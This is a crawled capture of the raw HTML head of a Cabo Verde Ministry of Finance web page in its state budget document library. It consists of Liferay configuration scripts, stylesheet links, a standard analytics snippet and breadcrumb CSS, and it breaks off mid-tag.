

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297831?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F297116%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20
body_size: 226443
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297831?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F297116%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297831" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297831" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297831" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297831" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297831" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297831"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="7ySKe1p2";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297831?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F297116%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297831%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297116%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20";</script> <script src="/o/js_loader_modules?t=1769648484387" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769648484414" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" 